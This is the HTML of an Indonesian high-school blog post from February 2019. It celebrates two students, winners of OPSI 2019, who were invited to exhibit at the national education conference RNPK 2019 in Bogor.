<li itemprop='name'><a href='#' itemprop='url'>_Kegiatan Lomba</a></li>
<li itemprop='name'><a href='https://docs.google.com/forms/d/e/1FAIpQLScMb8jQnvsT1QzPQUiavGCQDLAQ8asD-ZhHMps-tgnviewMUw/viewform' itemprop='url'>Form Data Alumni</a></li>
<li itemprop='name'><a href='http://blog.smansarangkasbitung.sch.id/2019/05/informasi-penerimaan-peserta-didik-baru.html' itemprop='url'>PPDB 2019</a></li>
<li itemprop='name'><a href='http://blog.smansarangkasbitung.sch.id/p/data-sementara-pendaftar-zonasi.html' itemprop='url'>_Data Sementara Pendaftar Zonasi</a></li>
<li itemprop='name'><a href='http://blog.smansarangkasbitung.sch.id/p/data-sementara-jalur-prestasi.html' itemprop='url'>_Data Sementara Pendaftar Prestasi</a></li>
<li itemprop='name'><a href='http://blog.smansarangkasbitung.sch.id/p/data-sementara-jalur-perpindahan.html' itemprop='url'>_Data Sementara Pendaftar Perpindahan Orangtua</a></li>
<li itemprop='name'><a href='http://blog.smansarangkasbitung.sch.id/p/pengumuman-hasil-seleksi-ppdb-2019.html' itemprop='url'>_Pengumuman Hasil Seleksi</a></li>
<li itemprop='name'><a href='http://blog.smansarangkasbitung.sch.id/p/daftar-ulang-ppdb-sman-1-rangkasbitung.html' itemprop='url'>_Daftar Ulang</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div id='ads-blog-content'>
<div class='home-ad-con section' id='ads-home-con' name='Home ADS Below Featured Post'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<span style="font-weight:bold;"><marquee> Selamat Datang di blog resmi SMAN 1 Rangkasbitung Kabupaten Lebak Provinsi Banten-Satu Kata Satu Perbuatan- Widhi WIdya Wirawan</marquee></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Rabu, 13 Februari 2019</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfd2PMc2WERg-Xh4QYJO2NUISC52rOKmROA3Ty7fMLJN2Ie7N__ZJBlfyvyMXUP1L8_ymdM0KBWH_BcrgfCppKnmVgjCD7ZirL8xEFAwOY4-JzwA6qsrL1Sw1Rvd3BPSVd-tGbYRlPEWjF/s400/rembuk+2.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://blog.smansarangkasbitung.sch.id/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://blog.smansarangkasbitung.sch.id/search/label/ARIZONA' property='v:title' rel='v:url'>ARIZONA</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://blog.smansarangkasbitung.sch.id/search/label/OPSI' property='v:title' rel='v:url'>OPSI</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://blog.smansarangkasbitung.sch.id/search/label/RNPK' property='v:title' rel='v:url'>RNPK</a></span>
<brc>/</brc>
<span>PAMERAN REMBUK NASIONAL PENDIDIKAN DAN KEBUDAYAAN</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
PAMERAN REMBUK NASIONAL PENDIDIKAN DAN KEBUDAYAAN
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13194393807133624260' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13194393807133624260' rel='author' title='Admin'>
<span itemprop='name'>Admin</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='http://blog.smansarangkasbitung.sch.id/2019/02/pameran-rembuk-nasional-pendidikan-dan.html' itemprop='url'/>
<a class='timestamp-link' href='http://blog.smansarangkasbitung.sch.id/2019/02/pameran-rembuk-nasional-pendidikan-dan.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2019-02-13T07:31:00+07:00'>Februari 13, 2019</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='http://blog.smansarangkasbitung.sch.id/search/label/ARIZONA' rel='tag'>ARIZONA</a>,
<a href='http://blog.smansarangkasbitung.sch.id/search/label/OPSI' rel='tag'>OPSI</a>,
<a href='http://blog.smansarangkasbitung.sch.id/search/label/RNPK' rel='tag'>RNPK</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8305940791943437587' itemprop='articleBody'>
<meta content='PAMERAN REMBUK NASIONAL PENDIDIKAN DAN KEBUDAYAAN  KEMENTERIAN PENDIDIKAN DAN KEBUDAYAAN      Bogor, Jawa Barat (10-14 Februari 2019)     Al...' name='twitter:description'/>
PAMERAN REMBUK NASIONAL PENDIDIKAN DAN KEBUDAYAAN<br />
KEMENTERIAN PENDIDIKAN DAN KEBUDAYAAN<br />
<br />
<div style="background-color: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; margin-bottom: 6px;">
<br /></div>
<div style="background-color: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; margin-bottom: 6px;">
Bogor, Jawa Barat (10-14 Februari 2019)</div>
<div style="background-color: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; margin-bottom: 6px;">
<br /></div>
<div style="background-color: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; margin-bottom: 6px;">
Alhamdulillaaaah,</div>
<div style="background-color: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; margin-bottom: 6px;">
Semua Karena Allah...<br />Rasa kesyukuran itu hanya tercurah pada Mu,<br />Yaa Rabb...&nbsp;<span class="_5mfr" style="font-family: inherit; margin: 0px 1px;"><span class="_6qdm" style="background-image: url(&quot;https://static.xx.fbcdn.net/images/emoji.php/v9/t55/1/16/1f607.png?_nc_eui2=AeFjmTdec7IdJivzCnSPvKFSQyOZOzIAEPKtk5-ev-SqZzoVM59HPpEzT3H62FEl11mMy5DMaJxppY4OLqHfwFSo5o8Q9KbaAwGRmBGVjexa_Q&quot;); background-repeat: no-repeat; background-size: contain; color: transparent; display: inline-block; font-family: inherit; font-size: 16px; height: 16px; text-shadow: none; vertical-align: text-bottom; width: 16px;">😇</span></span><br />Siswa SMANSA Rangkasbitung, Dinadi&amp;Fauzia, Pemenang OPSI 2019, diundang menjadi peserta Pameran pada acar Rembuk Nasional Pendidikan dan Kebudayaan RNPK 2019 di Bogor 10-14 Feb 2019, Semoga pengalaman ini akan menguatkan keberangkatan nya mewakili Indonesia dalam ajang Lomba Penelitian Internasional di Arizona AS.<span class="text_exposed_show" style="display: inline; font-family: inherit;"><br />Semoga Allah memudahkan &amp; meridhoi langkah membaikkan ini...<br />Tetap semangat Dinadi&amp;Fauzia&nbsp;<span class="_5mfr" style="font-family: inherit; margin: 0px 1px;"><span class="_6qdm" style="background-image: url(&quot;https://static.xx.fbcdn.net/images/emoji.php/v9/t55/1/16/1f607.png?_nc_eui2=AeFjmTdec7IdJivzCnSPvKFSQyOZOzIAEPKtk5-ev-SqZzoVM59HPpEzT3H62FEl11mMy5DMaJxppY4OLqHfwFSo5o8Q9KbaAwGRmBGVjexa_Q&quot;); background-repeat: no-repeat; background-size: contain; color: transparent; display: inline-block; font-family: inherit; font-size: 16px; height: 16px; text-shadow: none; vertical-align: text-bottom; width: 16px;">😇</span></span><span class="_5mfr" style="font-family: inherit; margin: 0px 1px;"><span class="_6qdm" style="background-image: url(&quot;https://static.xx.fbcdn.net/images/emoji.php/v9/t75/1/16/1f618.png?_nc_eui2=AeHYOWAsTwBkIs0xohBYrKPc4qXOibbDxanuX3un2fNY1JMTKjMUafIQ6NIAr7kA6aW1bOy77QftY8JBbSAOHOUun1GtY3-bfbAaj4k2BKFneg&quot;); background-repeat: no-repeat; background-size: contain; color: transparent; display: inline-block; font-family: inherit; font-size: 16px; height: 16px; text-shadow: none; vertical-align: text-bottom; width: 16px;">😘</span></span><span class="_5mfr" style="font-family: inherit; margin: 0px 1px;"><span class="_6qdm" style="background-image: url(&quot;https://static.xx.fbcdn.net/images/emoji.php/v9/t98/1/16/1f49e.png?_nc_eui2=AeFh2r7kBg038nXsSFn6j42nAiL1nZ_lLV-u-YR9Cag1r7DnPTMRbRq1BbZItO2hTKPbEHcRW8x2-O3__G3Cxdo7skhUPYj-dXGn_JzLX-6INA&quot;); background-repeat: no-repeat; background-size: contain; color: transparent; display: inline-block; font-family: inherit; font-size: 16px; height: 16px; text-shadow: none; vertical-align: text-bottom; width: 16px;">💞</span></span></span></div>
<div class="text_exposed_show" style="background-color: white; color: #1d2129; display: inline; font-family: Helvetica, Arial, sans-serif; font-size: 14px;">
<div style="font-family: inherit; margin-bottom: 6px;">
Seperti Padi, semakin berisi semakin merunduk<span class="_5mfr" style="font-family: inherit; margin: 0px 1px;"><span class="_6qdm" style="background-image: url(&quot;https://static.xx.fbcdn.net/images/emoji.php/v9/tb7/1/16/1f917.png?_nc_eui2=AeHFIJ70XwvrUoKF6CnaI4dWgjD8NZhqJNuAeKVaOkd1wE0Z98teTnVAqXpWeI0cHO7q_RPtqu_3CL1lXVo0S3rrRdQ7KCit2xdm-4o9iEp4Cw&quot;); background-repeat: no-repeat; background-size: contain; color: transparent; display: inline-block; font-family: inherit; font-size: 16px; height: 16px; text-shadow: none; vertical-align: text-bottom; width: 16px;">🤗</span></span></div>
<div style="font-family: inherit; margin-bottom: 6px; margin-top: 6px;">
<a class="_58cn" data-ft="{&quot;type&quot;:104,&quot;tn&quot;:&quot;*N&quot;}" href="https://www.facebook.com/hashtag/bawa?source=feed_text&amp;epa=HASHTAG" style="color: #365899; cursor: pointer; font-family: inherit; text-decoration-line: none;"><span class="_5afx" style="direction: ltr; font-family: inherit; unicode-bidi: isolate;"><span aria-label="tagar" class="_58cl _5afz" style="font-family: inherit; unicode-bidi: isolate;">#</span><span class="_58cm" style="font-family: inherit;">bawa</span></span></a>&nbsp;smansa sampai kemana kamu bisa<br /><a class="_58cn" data-ft="{&quot;type&quot;:104,&quot;tn&quot;:&quot;*N&quot;}" href="https://www.facebook.com/hashtag/widhiwidyawirawan?source=feed_text&amp;epa=HASHTAG" style="color: #365899; cursor: pointer; font-family: inherit; text-decoration-line: none;"><span class="_5afx" style="direction: ltr; font-family: inherit; unicode-bidi: isolate;"><span aria-label="tagar" class="_58cl _5afz" style="font-family: inherit; unicode-bidi: isolate;">#</span><span class="_58cm" style="font-family: inherit;">widhiwidyawirawan</span></span></a>&nbsp;<span class="_5mfr" style="font-family: inherit; margin: 0px 1px;"><span class="_6qdm" style="background-image: url(&quot;https://static.xx.fbcdn.net/images/emoji.php/v9/t98/1/16/1f49e.png?_nc_eui2=AeFh2r7kBg038nXsSFn6j42nAiL1nZ_lLV-u-YR9Cag1r7DnPTMRbRq1BbZItO2hTKPbEHcRW8x2-O3__G3Cxdo7skhUPYj-dXGn_JzLX-6INA&quot;); background-repeat: no-repeat; background-size: contain; color: transparent; display: inline-block; font-family: inherit; font-size: 16px; height: 16px; text-shadow: none; vertical-align: text-bottom; width: 16px;">💞</span></span><br /><a class="_58cn" data-ft="{&quot;type&quot;:104,&quot;tn&quot;:&quot;*N&quot;}" href="https://www.facebook.com/hashtag/batik?source=feed_text&amp;epa=HASHTAG" style="color: #365899; cursor: pointer; font-family: inherit; text-decoration-line: none;"><span class="_5afx" style="direction: ltr; font-family: inherit; unicode-bidi: isolate;"><span aria-label="tagar" class="_58cl _5afz" style="font-family: inherit; unicode-bidi: isolate;">#</span><span class="_58cm" style="font-family: inherit;">batik</span></span></a>&nbsp;lebak<span class="_5mfr" style="font-family: inherit; margin: 0px 1px;"><span class="_6qdm" style="background-image: url(&quot;https://static.xx.fbcdn.net/images/emoji.php/v9/t98/1/16/1f49e.png?_nc_eui2=AeFh2r7kBg038nXsSFn6j42nAiL1nZ_lLV-u-YR9Cag1r7DnPTMRbRq1BbZItO2hTKPbEHcRW8x2-O3__G3Cxdo7skhUPYj-dXGn_JzLX-6INA&quot;); background-repeat: no-repeat; background-size: contain; color: transparent; display: inline-block; font-family: inherit; font-size: 16px; height: 16px; text-shadow: none; vertical-align: text-bottom; width: 16px;">💞</span></span></div>
</div>
<div style="background-color: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; margin-bottom: 6px;">
<br /></div>
<div style="background-color: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; margin-bottom: 6px;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfd2PMc2WERg-Xh4QYJO2NUISC52rOKmROA3Ty7fMLJN2Ie7N__ZJBlfyvyMXUP1L8_ymdM0KBWH_BcrgfCppKnmVgjCD7ZirL8xEFAwOY4-JzwA6qsrL1Sw1Rvd3BPSVd-tGbYRlPEWjF/s1600/rembuk+2.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" data-original-height="960" data-original-width="690" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfd2PMc2WERg-Xh4QYJO2NUISC52rOKmROA3Ty7fMLJN2Ie7N__ZJBlfyvyMXUP1L8_ymdM0KBWH_BcrgfCppKnmVgjCD7ZirL8xEFAwOY4-JzwA6qsrL1Sw1Rvd3BPSVd-tGbYRlPEWjF/s400/rembuk+2.jpg" width="287" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhihu7fbw5LomHyLEdSqCrlyQ1dPb_W8sTukfTtO1ARiYXXG_YkhpgJa3g7DMa6cc7lITM6rmNBjBtNHSAU1jE6osCSP0I2F_4CpxT4FDjHdDyLxGJW0qP6aDlS-R8cOYqHvBeOlFxZTioz/s1600/rembuk+1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="960" data-original-width="694" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhihu7fbw5LomHyLEdSqCrlyQ1dPb_W8sTukfTtO1ARiYXXG_YkhpgJa3g7DMa6cc7lITM6rmNBjBtNHSAU1jE6osCSP0I2F_4CpxT4FDjHdDyLxGJW0qP6aDlS-R8cOYqHvBeOlFxZTioz/s400/rembuk+1.jpg" width="288" /></a></div>
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiez1WPBspq44kxPU6W-cR-F5nTaQINMnkbSB-eV5FwT9yeZ-58mHwmFQJCxdedd1Ht6Z6xp8lCeW6ydRRWoK-xmLLjhoZ6AN8aVRGEsq7dUdsyBE8i6ft9-ADbaMydln-8q4VWTpKrCo65/s1600/rembuk+3.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="960" data-original-width="720" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiez1WPBspq44kxPU6W-cR-F5nTaQINMnkbSB-eV5FwT9yeZ-58mHwmFQJCxdedd1Ht6Z6xp8lCeW6ydRRWoK-xmLLjhoZ6AN8aVRGEsq7dUdsyBE8i6ft9-ADbaMydln-8q4VWTpKrCo65/s400/rembuk+3.jpg" width="300" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4kvwKjstNTwDIvlJSE_qxUPj7CY6ymdmuQ330zBFPRlIVCSxebvkz14wQt4S38GwSEVsB3Fp-yPN-6L6HN3cnM3Y-zKCp1EBN9JYdLTGBoIJqWdnCSRiA4_KDxh3_Wm2my8U9EdMq-hej/s1600/rembuk+4.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="960" data-original-width="467" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4kvwKjstNTwDIvlJSE_qxUPj7CY6ymdmuQ330zBFPRlIVCSxebvkz14wQt4S38GwSEVsB3Fp-yPN-6L6HN3cnM3Y-zKCp1EBN9JYdLTGBoIJqWdnCSRiA4_KDxh3_Wm2my8U9EdMq-hej/s400/rembuk+4.jpg" width="193" /></a></div>
<br />
<br />
<div style="background-color: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; margin-bottom: 6px;">
<br /></div>
<div style="background-color: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; margin-bottom: 6px;">
<br /></div>
<div style="background-color: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; margin-bottom: 6px;">
<br /></div>
<div style="background-color: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; margin-bottom: 6px;">
<br /></div>
<div style="background-color: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; margin-bottom: 6px;">
<br /></div>
<div style="background-color: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; margin-bottom: 6px;">
<br /></div>
<div style="background-color: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; margin-bottom: 6px;">
<br /></div>
<div style="background-color: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; margin-bottom: 6px;">
<br /></div>
<div style="background-color: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; margin-bottom: 6px;">
<br /></div>
<div style="background-color: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; margin-bottom: 6px;">
<br /></div>
<div style="background-color: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; margin-bottom: 6px;">
<br /></div>
<div style="background-color: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; margin-bottom: 6px;">
<br /></div>
<div style="background-color: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; margin-bottom: 6px;">
<br /></div>
<div style="background-color: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; margin-bottom: 6px;">
<br /></div>
<div style="background-color: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; margin-bottom: 6px;">
<br /></div>
<div style="background-color: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; margin-bottom: 6px;">
<br /></div>
<div style="background-color: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; margin-bottom: 6px;">
<br /></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://blog.smansarangkasbitung.sch.id/2019/02/pameran-rembuk-nasional-pendidikan-dan.html&title=PAMERAN REMBUK NASIONAL PENDIDIKAN DAN KEBUDAYAAN' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=http://blog.smansarangkasbitung.sch.id/2019/02/pameran-rembuk-nasional-pendidikan-dan.html&title=PAMERAN REMBUK NASIONAL PENDIDIKAN DAN KEBUDAYAAN' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://blog.smansarangkasbitung.sch.id/2019/02/pameran-rembuk-nasional-pendidikan-dan.html&title=PAMERAN REMBUK NASIONAL PENDIDIKAN DAN KEBUDAYAAN' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://blog.smansarangkasbitung.sch.id/2019/02/pameran-rembuk-nasional-pendidikan-dan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfd2PMc2WERg-Xh4QYJO2NUISC52rOKmROA3Ty7fMLJN2Ie7N__ZJBlfyvyMXUP1L8_ymdM0KBWH_BcrgfCppKnmVgjCD7ZirL8xEFAwOY4-JzwA6qsrL1Sw1Rvd3BPSVd-tGbYRlPEWjF/s400/rembuk+2.jpg&description=PAMERAN REMBUK NASIONAL PENDIDIKAN DAN KEBUDAYAAN  KEMENTERIAN PENDIDIKAN DAN KEBUDAYAAN      Bogor, Jawa Barat (10-14 Februari 2019)     Al...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://blog.smansarangkasbitung.sch.id/2019/02/pameran-rembuk-nasional-pendidikan-dan.html&title=PAMERAN REMBUK NASIONAL PENDIDIKAN DAN KEBUDAYAAN' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://blog.smansarangkasbitung.sch.id/2019/02/sman1-rangkasbitung.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://blog.smansarangkasbitung.sch.id/2019/01/kelulusan-hasil-seleksi-mutasi-peserta.html' id='Blog1_blog-pager-older-link' title='Posting Lama'></a>
</span>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<h8 class='Related-title'>Related Posts:</h8>
<div id='related-posts'>
RNPK
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13194393807133624260' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13194393807133624260' rel='author' title='author profile'>
<span itemprop='name'>Admin</span>
</a>
</span>
</span>
<span class='post-timestamp'>
di
<meta content='http://blog.smansarangkasbitung.sch.id/2019/02/pameran-rembuk-nasional-pendidikan-dan.html' itemprop='url'/>
<a class='timestamp-link' href='http://blog.smansarangkasbitung.sch.id/2019/02/pameran-rembuk-nasional-pendidikan-dan.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-02-13T07:31:00+07:00'>Februari 13, 2019</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3514970303468043713&postID=8305940791943437587&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3514970303468043713&postID=8305940791943437587&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3514970303468043713&postID=8305940791943437587&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3514970303468043713&postID=8305940791943437587&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3514970303468043713&postID=8305940791943437587&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='http://blog.smansarangkasbitung.sch.id/search/label/ARIZONA' rel='tag'>ARIZONA</a>,
<a href='http://blog.smansarangkasbitung.sch.id/search/label/OPSI' rel='tag'>OPSI</a>,
<a href='http://blog.smansarangkasbitung.sch.id/search/label/RNPK' rel='tag'>RNPK</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://blog.smansarangkasbitung.sch.id/2019/02/sman1-rangkasbitung.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://blog.smansarangkasbitung.sch.id/2019/01/kelulusan-hasil-seleksi-mutasi-peserta.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama</a>
</span>
<a class='home-link' href='http://blog.smansarangkasbitung.sch.id/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget Image' data-version='1' id='Image2'>
<h2>Kalender Pendidikan 2018/2019</h2>
<div class='widget-content'>
<img alt='Kalender Pendidikan 2018/2019' height='349' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQsjQ4f6wzsSk-uOWt3P4ydSuSZIBDBS6CFHJPs2KzfNbZgjaDX4VSADvNp8O6m4-V4JXN9XeSO7H4fr3spB96329RNDTT6JeXTUMTJnCLRUIGdLxgHCNeXXosYNVpevJAMmSkc4bSPwVe/s1600/kalpendik+2018-2019.png' width='232'/>
<br/>
</div>
<div class='clear'></div>
</div><!--Gagal merender gadget 'Profile1'.

There was an error processing the markup.
-->
<div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulir Kontak</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nama
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Pesan
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Kirim'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='http://blog.smansarangkasbitung.sch.id/'>Beranda</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://blog.smansarangkasbitung.sch.id/2017/09/daftar-siswa-yang-diterima-di-ptn-dan.html'>DAFTAR SISWA YANG DITERIMA DI PTN DAN KEDINASAN</a></div>
<div class='item-snippet'>       NO      NAMA      KELAS      NAMA   PROGRAM/JURUSAN/UNIV/         JURUSAN      UNIV      PROGRAM      KET         1      ARIF RAHMAN ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://blog.smansarangkasbitung.sch.id/2017/09/sejarah-singkat-sman-1-rangkasbitung.html'>
<img alt='(tanpa judul)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj00LM2zzu8fIEbDLHqdd4uN90weHNs3SWrdzkivsCYQg7P4L_3kC5Ym2Fhh8tNoa_YxJXWEaFUsJhMGU7jcre6l4yOZR4scEttcZV8tTTC5dRh-oFkb-h4aVzmC4zk46-Wcitd1dt8JAET/s72-c/20160309_072025.jpg' width='72'/>
</a>
</div>
